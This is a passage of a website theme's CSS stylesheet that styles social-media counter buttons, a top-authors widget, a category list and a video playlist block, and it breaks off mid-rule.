.td_social_type {
margin-bottom: 10px;
-webkit-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_social_type:hover .td-social-box {
background-color: #222;
}
.td_social_type .td_social_info {
padding: 0 0 0 9px;
position: relative;
top: -12px;
}
.td_social_type .td_social_info_name { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_social_type .td_social_info_name {
display: none;
}
}
.td_social_type .td-social-box {
height: 32px;
position: relative;
overflow: hidden;
border-radius: 3px;
}
.td_social_type .td-social-box .td-sp {
display: inline-block;
}
.td_social_type .td_social_number {
border-left: 1px solid rgba(255, 255, 255, 0.1);
padding-left: 9px;
}
.td_social_type .td_social_button {
float: right;
border-left: 1px solid rgba(255, 255, 255, 0.1);
padding: 0 14px;
margin-top: 8px;
top: 9px;
height: 16px;
line-height: 15px;
text-transform: uppercase;
}
.td_social_type .td_social_button a {
color: #fff;
}
.td_social_type .td_social_button a:after {
content: "";
display: block;
height: 32px;
position: absolute;
right: 0;
top: 0;
width: 100%;
}
.td_social_type .td_social_button a:hover {
color: inherit;
text-decoration: none !important;
}
.td_social_type a {
color: #fff;
}
.td_social_facebook .td-social-box {
background-color: #516eab;
}
.td_social_rss .td-social-box {
background-color: #ff6600;
}
.td_social_soundcloud .td-social-box {
background-color: #ff5419;
}
.td_social_twitter .td-social-box {
background-color: #29c5f6;
}
.td_social_vimeo .td-social-box {
background-color: #006599;
}
.td_social_youtube .td-social-box {
background-color: #e14e42;
}
.td_social_instagram .td-social-box {
background-color: #417096;
}
.td_social_pinterest .td-social-box {
background-color: #ca212a;
}
.td_social_tiktok .td-social-box {
background-color: #009191;
}
.td_social_twitch .td-social-box {
background-color: #9147FF;
}
.td_social_steam .td-social-box {
background-color: #c7d5e0;
}
.no_border_top {
border-top: 0;
} .td-social-boxed .td_social_type {
text-align: center;
width: 33.3333%;
margin: 0;
float: left;
}
.td-social-boxed .td_social_type .td-social-box {
height: 90px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td_social_type .td-social-box {
height: 70px;
}
}
.td-social-boxed .td_social_type span {
display: block;
width: 100%;
padding: 0;
}
.td-social-boxed .td-social-list {
padding: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td-social-list {
padding: 0 17px 0 17px;
}
}
@media (max-width: 767px) {
.td-social-boxed .td-social-list {
padding: 0 10px 0 10px;
}
}
.td-social-boxed .td-sp {
margin-top: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td-sp {
margin-top: 4px;
margin-bottom: 4px;
}
}
.td-social-boxed .td-sp::after {
display: none;
}
.td-social-boxed .td_social_info {
font-size: 15px;
top: 0;
margin-top: -2px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td_social_info {
font-size: 13px;
top: -12px;
}
}
.td-social-boxed .td_social_info_name {
font-size: 11px;
font-weight: normal; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td_social_info_name {
top: -17px;
font-size: 10px;
}
}
.td-social-boxed .td_social_button {
opacity: 0;
position: absolute;
height: 100%;
margin-top: 0;
top: 0;
}
.td-social-boxed .td_social_button a:after {
width: 100%;
height: 100%;
} .td-social-colored .td_social_facebook .td-sp {
background-color: #516eab;
}
.td-social-colored .td_social_rss .td-sp {
background-color: #ff6600;
}
.td-social-colored .td_social_soundcloud .td-sp {
background-color: #ff5419;
}
.td-social-colored .td_social_twitter .td-sp {
background-color: #29c5f6;
}
.td-social-colored .td_social_vimeo .td-sp {
background-color: #006599;
}
.td-social-colored .td_social_youtube .td-sp {
background-color: #e14e42;
}
.td-social-colored .td_social_instagram .td-sp {
background-color: #417096;
}
.td-social-colored .td_social_pinterest .td-sp {
background-color: #ca212a;
}
.td-social-colored .td_social_tiktok .td-sp {
background-color: #009191;
}
.td-social-colored .td_social_twitch .td-sp {
background-color: #9147FF;
}
.td-social-colored .td_social_steam .td-sp {
background-color: #1b2838;
} .td-social-font-icons .td-sp {
background: none;
font-family: 'newsmag', sans-serif;
font-size: 14px;
text-align: center;
font-weight: normal;
}
.td-social-font-icons .td-sp:before {
position: absolute;
top: 0;
left: 0;
right: 0;
line-height: 30px;
}
.td-social-font-icons .td_social_facebook .td-sp:before {
content: '\e818';
color: #516eab;
}
.td-social-font-icons .td_social_rss .td-sp:before {
content: '\e828';
color: #ff6600;
}
.td-social-font-icons .td_social_soundcloud .td-sp:before {
content: '\e82b';
color: #ff5419;
}
.td-social-font-icons .td_social_twitter .td-sp:before {
content: '\e831';
color: #29c5f6;
}
.td-social-font-icons .td_social_vimeo .td-sp:before {
content: '\e832';
color: #006599;
}
.td-social-font-icons .td_social_youtube .td-sp:before {
content: '\e836';
color: #e14e42;
}
.td-social-font-icons .td_social_instagram .td-sp:before {
content: '\e81d';
color: #417096;
}
.td-social-font-icons .td_social_pinterest .td-sp:before {
content: '\e825';
color: #ca212a;
}
.td-social-font-icons .td_social_tiktok .td-sp:before {
content: '\e90c';
color: #009191;
}
.td-social-font-icons .td_social_twitch .td-sp:before {
content: '\e909';
color: #9147FF;
}
.td-social-font-icons .td_social_steam .td-sp:before {
content: '\e82e';
font-size: 17px;
}
.td-social-style1 .td_social_type .td-social-box {
background-color: #222;
}
.td-social-style1 .td_social_type .td_social_button {
margin-top: 9px;
}
.td-social-style1 .td_social_facebook:hover .td-social-box {
background-color: #516eab !important;
}
.td-social-style1 .td_social_rss:hover .td-social-box {
background-color: #ff6600 !important;
}
.td-social-style1 .td_social_soundcloud:hover .td-social-box {
background-color: #ff5419 !important;
}
.td-social-style1 .td_social_twitter:hover .td-social-box {
background-color: #29c5f6 !important;
}
.td-social-style1 .td_social_vimeo:hover .td-social-box {
background-color: #006599 !important;
}
.td-social-style1 .td_social_youtube:hover .td-social-box {
background-color: #e14e42 !important;
}
.td-social-style1 .td_social_instagram:hover .td-social-box {
background-color: #417096 !important;
}
.td-social-style1 .td_social_pinterest:hover .td-social-box {
background-color: #ca212a !important;
}
.td-social-style1 .td_social_tiktok:hover .td-social-box {
background-color: #009191 !important;
}
.td-social-style1 .td_social_twitch:hover .td-social-box {
background-color: #9147FF !important;
}
.td-social-style1 .td_social_steam:hover .td-social-box {
background-color: #c7d5e0 !important;
}
.td-social-style2 {
color: #000;
}
.td-social-style2 .td_social_type .td-social-box {
background-color: transparent;
border: 1px solid #ededed;
}
.td-social-style2 .td_social_type .td_social_info {
top: -13px;
}
.td-social-style2 .td_social_type .td_social_button {
margin-top: 7px;
}
.td-social-style2 .td_social_type a {
color: #000;
}
.td-social-style2 .td_social_type:hover {
color: #555;
}
.td-social-style2 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style2 .td-sp:after {
top: 7px;
}
.td-social-style2 .td-sp:before {
line-height: 28px;
}
.td-social-style2 .td-sp:after {
background-color: #000;
opacity: 0.1;
}
.td-social-style2 .td_social_button {
border-color: #ededed;
}
.td-social-style3 {
color: #000;
}
.td-social-style3 .td_social_type a {
color: #000;
}
.td-social-style3 .td_social_type .td_social_button {
border-color: #ededed;
margin-top: 13px;
padding: 0;
border: none;
}
.td-social-style3 .td_social_type .td_social_button a:after {
height: 40px;
}
.td-social-style3 .td_social_type .td_social_info {
top: -16px;
}
.td-social-style3 .td_social_type:hover {
color: #555;
}
.td-social-style3 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style3 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-social-style3 .td-social-box {
background-color: transparent;
height: 40px;
}
.td-social-style3 .td-sp {
width: 40px;
height: 40px;
border-radius: 40px;
margin-right: 5px;
}
.td-social-style3 .td-sp:after {
top: 7px;
}
.td-social-style3 .td-sp:after {
display: none;
}
.td-social-style3 .td_social_facebook .td-sp {
background-position: -17px -17px;
}
.td-social-style3 .td_social_rss .td-sp {
background-position: -16px -121px;
}
.td-social-style3 .td_social_soundcloud .td-sp {
background-position: -17px -173px;
}
.td-social-style3 .td_social_twitter .td-sp {
background-position: -18px -431px;
}
.td-social-style3 .td_social_vimeo .td-sp {
background-position: -16px -327px;
}
.td-social-style3 .td_social_youtube .td-sp {
background-position: -15px -380px;
}
.td-social-style3 .td_social_instagram .td-sp {
background-position: -16px -224px;
}
.td-social-style3 .td_social_pinterest .td-sp {
background-position: -16px -69px;
}
.td-social-style3 .td_social_tiktok .td-sp {
background-position: -16px -793px;
}
.td-social-style3 .td_social_twitch .td-sp {
background-position: -16px -833px;
}
.td-social-style3 .td_social_steam .td-sp {
background-position: -16px -894px;
}
.td-social-style4 {
color: #000;
}
.td-social-style4 .td_social_type a {
color: #000;
}
.td-social-style4 .td_social_type .td_social_button {
border-color: #ededed;
margin-top: 12px;
padding: 0;
border: none;
}
.td-social-style4 .td_social_type .td_social_button a:after {
height: 40px;
}
.td-social-style4 .td_social_type .td_social_info {
top: -16px;
}
.td-social-style4 .td_social_type:hover {
color: #555;
}
.td-social-style4 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style4 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-social-style4 .td-social-box {
background-color: transparent;
height: 40px;
}
.td-social-style4 .td-sp {
width: 40px;
height: 40px;
margin-right: 5px;
border-radius: 3px;
}
.td-social-style4 .td-sp:after {
top: 7px;
}
.td-social-style4 .td-sp:after {
display: none;
}
.td-social-style4 .td_social_facebook .td-sp {
background-position: -17px -17px;
}
.td-social-style4 .td_social_rss .td-sp {
background-position: -16px -121px;
}
.td-social-style4 .td_social_soundcloud .td-sp {
background-position: -17px -173px;
}
.td-social-style4 .td_social_twitter .td-sp {
background-position: -18px -431px;
}
.td-social-style4 .td_social_vimeo .td-sp {
background-position: -16px -327px;
}
.td-social-style4 .td_social_youtube .td-sp {
background-position: -15px -380px;
}
.td-social-style4 .td_social_instagram .td-sp {
background-position: -16px -224px;
}
.td-social-style4 .td_social_pinterest .td-sp {
background-position: -16px -69px;
}
.td-social-style4 .td_social_tiktok .td-sp {
background-position: -16px -793px;
}
.td-social-style4 .td_social_twitch .td-sp {
background-position: -16px -833px;
}
.td-social-style4 .td_social_steam .td-sp {
background-position: -16px -894px;
}
.td-social-style5 {
margin-bottom: 4px !important; }
@media (max-width: 1023px) {
.td-social-style5 {
margin-bottom: 16px !important;
}
}
.td-social-style5 .td-social-list {
margin-left: -8px;
margin-right: -8px; }
@media (max-width: 1023px) {
.td-social-style5 .td-social-list {
margin-left: 0;
margin-right: 0;
}
}
.td-social-style5 .td_social_type .td-social-box {
margin: 0 8px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style5 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
@media (max-width: 767px) {
.td-social-style5 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
.td-social-style6 {
margin-bottom: 20px !important;
}
.td-social-style6 .td-social-box {
border-radius: 0;
}
.td-social-style7 {
margin-bottom: 4px !important; }
@media (max-width: 1023px) {
.td-social-style7 {
margin-bottom: 16px !important;
}
}
.td-social-style7 .td-social-list {
margin-left: -8px;
margin-right: -8px; }
@media (max-width: 1023px) {
.td-social-style7 .td-social-list {
margin-left: 0;
margin-right: 0;
}
}
.td-social-style7 .td_social_type .td-social-box {
background-color: #222;
margin: 0 8px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style7 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
@media (max-width: 767px) {
.td-social-style7 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
.td-social-style7 .td_social_facebook:hover .td-social-box {
background-color: #516eab !important;
}
.td-social-style7 .td_social_rss:hover .td-social-box {
background-color: #ff6600 !important;
}
.td-social-style7 .td_social_soundcloud:hover .td-social-box {
background-color: #ff5419 !important;
}
.td-social-style7 .td_social_twitter:hover .td-social-box {
background-color: #29c5f6 !important;
}
.td-social-style7 .td_social_vimeo:hover .td-social-box {
background-color: #006599 !important;
}
.td-social-style7 .td_social_youtube:hover .td-social-box {
background-color: #e14e42 !important;
}
.td-social-style7 .td_social_instagram:hover .td-social-box {
background-color: #417096 !important;
}
.td-social-style7 .td_social_pinterest:hover .td-social-box {
background-color: #ca212a !important;
}
.td-social-style7 .td_social_tiktok:hover .td-social-box {
background-color: #009191 !important;
}
.td-social-style7 .td_social_twitch:hover .td-social-box {
background-color: #9147FF !important;
}
.td-social-style7 .td_social_steam:hover .td-social-box {
background-color: #c7d5e0 !important;
}
.td-social-style8 {
color: #000;
margin-bottom: 4px !important; }
@media (max-width: 1023px) {
.td-social-style8 {
margin-bottom: 16px !important;
}
}
.td-social-style8 .td-social-list {
margin-left: -8px;
margin-right: -8px; }
@media (max-width: 1023px) {
.td-social-style8 .td-social-list {
margin-left: 0;
margin-right: 0;
}
}
.td-social-style8 .td_social_type .td-social-box {
background-color: transparent;
border: 1px solid #ededed;
margin: 0 8px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style8 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
@media (max-width: 767px) {
.td-social-style8 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
.td-social-style8 .td_social_type .td_social_button {
margin-top: 7px;
}
.td-social-style8 .td_social_type a {
color: #000;
}
.td-social-style8 .td_social_type:hover {
color: #555;
}
.td-social-style8 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style8 .td-sp {
font-size: 26px;
margin-top: 9px;
margin-bottom: -3px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style8 .td-sp {
font-size: 21px;
margin-top: 5px;
margin-bottom: 2px;
}
}
@media (max-width: 767px) {
.td-social-style8 .td-sp {
font-size: 28px;
}
}
.td-social-style8 .td-sp:after {
top: 7px;
}
.td-social-style8 .td-sp-twitter {
font-size: 22px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style8 .td-sp-twitter {
font-size: 18px;
}
}
.td-social-style8 .td-sp-steam.td-sp::before {
font-size: 25px;
}
.td-social-style8 .td-sp:after {
background-color: #000;
opacity: 0.1;
}
.td-social-style8 .td_social_button {
border-color: #ededed;
}
.td-social-style9 {
color: #000;
margin-bottom: 0 !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 {
margin-bottom: 10px !important;
}
}
.td-social-style9 .td_social_type {
width: 25%;
}
.td-social-style9 .td_social_type a {
color: #000;
}
.td-social-style9 .td_social_type .td_social_button {
border-color: #ededed;
padding: 0;
border: none;
}
.td-social-style9 .td_social_type:hover {
color: #555;
}
.td-social-style9 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style9 .td_social_type:hover .td-sp {
-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style9 .td_social_type .td_social_info {
font-size: 15px;
top: 5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_type .td_social_info {
font-size: 12px;
top: 0;
}
}
.td-social-style9 .td_social_type .td_social_info_name {
font-size: 11px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_type .td_social_info_name {
font-size: 10px;
top: -5px;
}
}
.td-social-style9 .td_social_type .td-social-box {
background-color: transparent;
height: 130px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_type .td-social-box {
height: 90px;
}
}
.td-social-style9 .td-sp {
-webkit-transition: box-shadow 0.3s ease;
transition: box-shadow 0.3s ease;
width: 64px;
height: 64px;
border-radius: 64px;
margin: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td-sp {
width: 48px;
height: 48px;
border-radius: 48px;
}
}
.td-social-style9 .td-sp:after {
display: none;
}
.td-social-style9 .td_social_facebook .td-sp {
background-position: -5px -5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_facebook .td-sp {
background-position: -13px -13px;
}
}
.td-social-style9 .td_social_rss .td-sp {
background-position: -4px -109px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_rss .td-sp {
background-position: -12px -117px;
}
}
.td-social-style9 .td_social_soundcloud .td-sp {
background-position: -5px -161px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_soundcloud .td-sp {
background-position: -13px -169px;
}
}
.td-social-style9 .td_social_twitter .td-sp {
background-position: -6px -419px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_twitter .td-sp {
background-position: -14px -427px;
}
}
.td-social-style9 .td_social_vimeo .td-sp {
background-position: -4px -315px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_vimeo .td-sp {
background-position: -12px -323px;
}
}
.td-social-style9 .td_social_youtube .td-sp {
background-position: -3px -368px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_youtube .td-sp {
background-position: -11px -376px;
}
}
.td-social-style9 .td_social_instagram .td-sp {
background-position: -4px -212px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_instagram .td-sp {
background-position: -12px -220px;
}
}
.td-social-style9 .td_social_pinterest .td-sp {
background-position: -5px -56px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_pinterest .td-sp {
background-position: -13px -65px;
}
}
.td-social-style9 .td_social_tiktok .td-sp {
background-position: -5px -781px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_tiktok .td-sp {
background-position: -13px -789px;
}
}
.td-social-style9 .td_social_twitch .td-sp {
background-position: -5px -822px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_twitch .td-sp {
background-position: -13px -829px;
}
}
.td-social-style9 .td_social_steam .td-sp {
background-position: -6px -883px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_steam .td-sp {
background-position: -13px -888px;
}
}
.td-social-style9 .td-social-list {
padding: 0 12px;
}
.td-social-style10 {
color: #000;
margin-bottom: 0 !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 {
margin-bottom: 10px !important;
}
}
.td-social-style10 .td_social_type {
width: 25%;
}
.td-social-style10 .td_social_type a {
color: #000;
}
.td-social-style10 .td_social_type .td_social_button {
border-color: #ededed;
padding: 0;
border: none;
}
.td-social-style10 .td_social_type:hover {
color: #555;
}
.td-social-style10 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style10 .td_social_type:hover .td-sp {
-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style10 .td_social_type .td_social_info {
font-size: 15px;
top: 5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_type .td_social_info {
font-size: 12px;
top: 0;
}
}
.td-social-style10 .td_social_type .td_social_info_name {
font-size: 11px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_type .td_social_info_name {
font-size: 10px;
top: -5px;
}
}
.td-social-style10 .td_social_type .td-social-box {
background-color: transparent;
height: 130px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_type .td-social-box {
height: 90px;
}
}
.td-social-style10 .td-sp {
-webkit-transition: box-shadow 0.3s ease;
transition: box-shadow 0.3s ease;
width: 64px;
height: 64px;
margin: 0;
border-radius: 3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td-sp {
width: 48px;
height: 48px;
}
}
.td-social-style10 .td-sp:after {
display: none;
}
.td-social-style10 .td_social_facebook .td-sp {
background-position: -5px -5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_facebook .td-sp {
background-position: -13px -13px;
}
}
.td-social-style10 .td_social_rss .td-sp {
background-position: -4px -109px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_rss .td-sp {
background-position: -12px -117px;
}
}
.td-social-style10 .td_social_soundcloud .td-sp {
background-position: -5px -161px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_soundcloud .td-sp {
background-position: -13px -169px;
}
}
.td-social-style10 .td_social_twitter .td-sp {
background-position: -4px -419px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_twitter .td-sp {
background-position: -12px -427px;
}
}
.td-social-style10 .td_social_vimeo .td-sp {
background-position: -4px -315px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_vimeo .td-sp {
background-position: -12px -323px;
}
}
.td-social-style10 .td_social_youtube .td-sp {
background-position: -3px -368px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_youtube .td-sp {
background-position: -11px -376px;
}
}
.td-social-style10 .td_social_instagram .td-sp {
background-position: -4px -212px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_instagram .td-sp {
background-position: -12px -220px;
}
}
.td-social-style10 .td_social_pinterest .td-sp {
background-position: -5px -56px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_pinterest .td-sp {
background-position: -13px -65px;
}
}
.td-social-style10 .td_social_tiktok .td-sp {
background-position: -5px -781px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_tiktok .td-sp {
background-position: -13px -789px;
}
}
.td-social-style10 .td_social_twitch .td-sp {
background-position: -5px -822px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_twitch .td-sp {
background-position: -13px -829px;
}
}
.td-social-style10 .td_social_steam .td-sp {
background-position: -6px -883px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_steam .td-sp {
background-position: -13px -888px;
}
}
.td-social-style10 .td-social-list {
padding: 0 13px;
}
dl.dl-horizontal,
dt,
dd {
-webkit-margin-before: 0px !important;
-webkit-margin-after: 0px !important;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
}
.td_top_authors {
margin-bottom: 10px;
}
.td_top_authors img {
position: absolute;
max-width: 70px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_top_authors img {
max-width: 55px;
}
}
.td_top_authors .item-details {
margin-left: 85px;
position: relative;
height: 70px;
top: 3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_top_authors .item-details {
height: 55px;
margin-left: 70px;
}
}
.td_top_authors .item-details span {
font-family: 'Open Sans', arial, sans-serif;
padding: 2px 5px;
border-radius: 3px;
color: #ffffff;
font-size: 9px;
font-style: normal;
font-weight: bold;
}
.td_top_authors .td-active .td-author-post-count {
background-color: #4db2ec;
}
.td_top_authors .td-active .td-author-comments-count {
background-color: #4db2ec;
opacity: 0.8;
}
.td_top_authors .td-active .td-authors-name a {
color: #4db2ec;
}
.td_top_authors .td_mod_wrap {
min-height: 70px;
padding-top: 10px;
padding-bottom: 10px;
}
.td_top_authors .td_mod_wrap:hover {
background-color: #fafafa;
cursor: pointer;
}
.td_top_authors .block-title {
margin-bottom: 10px;
}
.td_top_authors .td-authors-url {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
color: #999; }
.td_top_authors .td-authors-url a {
color: #999999;
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
font-style: italic;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_top_authors .td-authors-url {
display: none;
}
}
.td_top_authors .td-authors-name a {
padding-bottom: 4px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
color: #222222;
line-height: 18px;
font-weight: 600;
display: inline-block;
}
.td_top_authors .td-author-post-count {
background-color: #222222;
}
.td_top_authors .td-author-comments-count {
background-color: #444444;
} .td_block_popular_categories ul {
list-style: none;
margin: 0px;
}
.td_block_popular_categories a {
font-size: 13px;
line-height: 21px;
color: #222222;
}
.td_block_popular_categories a:hover {
color: #4db2ec;
}
.td_block_popular_categories .td-cat-no {
float: right;
position: relative;
top: 1px;
} .MIXIN_chrome_sidebar::-webkit-scrollbar-track {
background-color: #383838;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
.td_video_playlist_title {
position: relative;
z-index: 1;
background-color: #222222;
}
.td_video_playlist_title .td_video_title_text {
font-family: 'Open Sans', arial, sans-serif;
font-weight: bold;
font-size: 15px;
color: #ffffff;
margin-left: 17px;
margin-right: 17px;
vertical-align: middle;
line-height: 24px;
padding: 10px 0px 10px 0px; }
@media (max-width: 767px) {
.td_video_playlist_title .td_video_title_text {
text-align: center;
}
}
.page-template-page-pagebuilder-title-php .td_video_playlist_column_2 .td_wrapper_video_playlist {
left: 0;
}
.post .td_block_video_playlist {
margin-bottom: 20px;
}
.post .td_video_playlist_column_3 .td_video_playlist_title {
left: 0px;
width: 100%;
}
.post .td_video_playlist_column_3 .td_wrapper_player {
width: 676px; }
@media (min-width: 768px) and (max-width: 1023px) {
.post .td_video_playlist_column_3 .td_wrapper_player {
height: 405px;
width: 100%;
}
}
.post .td_video_playlist_column_3 .td_wrapper_video_playlist {
left: 0px;
}
.post .td_video_playlist_column_3 .td_container_video_playlist {
width: 304px;
right: 0px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.post .td_video_playlist_column_3 .td_container_video_playlist {
width: 100%;
}
}
@media (max-width: 767px) {
.post .td_video_playlist_column_3 .td_container_video_playlist {
width: 100%;
}
}
.post .td_video_playlist_column_2 .td_video_playlist_title {
left: 0px;
width: 100%;
}
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 388px;
width: 100%; }
@media (min-width: 768px) and (max-width: 1023px) {
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 294px;
width: 100%;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 350px;
}
}
@media (max-width: 360px) {
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 192px;
}
}
.post .td_video_playlist_column_2 .td_wrapper_video_playlist {
left: 0px;
}
.post .td_video_playlist_column_2 .td_container_video_playlist {
width: 100%;
right: 0px;
}
.td_wrapper_video_playlist {
position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
height: 65px;
background-color: #4db2ec;
position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
content: '';
background: url([data-uri]) repeat-x;
width: 100%;
height: 6px;
position: absolute;
bottom: -6px;
z-index: 1;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control {
position: relative;
width: 65px;
height: 65px;
outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control:after {
content: '';
width: 1px;
height: 37px;
background-color: rgba(255, 255, 255, 0.2);
position: absolute;
top: 14px;
right: 0;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_youtube_control,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_vimeo_control {
position: relative;
top: 12px;
left: 11px;
cursor: pointer;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_title_playing {
position: absolute;
top: 13px;
left: 80px;
font-family: Verdana, Geneva, sans-serif;
font-size: 13px;
line-height: 19px;
font-weight: bold;
color: #ffffff;
padding-right: 7px;
max-height: 37px;
overflow: hidden;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_time_playing {
position: absolute;
bottom: 0px;
right: 5px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-style: italic;
color: #ffffff;
line-height: 17px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
content: '';
position: absolute;
top: 0;
left: 0;
border-left: 3px solid #4db2ec !important;
width: 3px;
height: inherit;
}
.td_wrapper_video_playlist a.td_click_video {
height: 60px;
display: block;
width: 100%;
position: relative;
}
.td_wrapper_video_playlist a.td_click_video:hover {
background-color: #333333;
cursor: pointer;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb {
position: relative;
top: 10px;
width: 72px;
height: 40px;
overflow: hidden;
margin-left: 16px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb img {
position: relative;
top: -6px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time {
position: absolute;
top: 10px;
margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time .td_video_title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 12px;
color: #ffffff;
line-height: 15px;
max-height: 30px;
overflow: hidden;
}
.td_wrapper_video_playlist a.td_click_video .td_video_time {
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-style: italic;
color: #777777;
line-height: 13px;
}
.td_wrapper_video_playlist .td_wrapper_player {
background-color: #000;
height: 425px;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
width: 100%;
height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
background-color: #222222;
vertical-align: top;
height: 410px;
overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
overflow-y: auto;
overflow-x: hidden;
height: 347px;
}
.td_video_playlist_column_3 .td_wrapper_video_playlist {
left: -1px;
z-index: 1; }
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_wrapper_video_playlist {
left: 0px;
}
}
.td_video_playlist_column_3 .td_video_playlist_title {
left: -1px;
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_video_playlist_column_3 .td_video_playlist_title {
width: 756px;
}
}
@media (max-width: 767px) {
.td_video_playlist_column_3 .td_video_playlist_title {
width: 100%;
left: 0px;
}
}
.td_video_playlist_column_3 .td_wrapper_player {
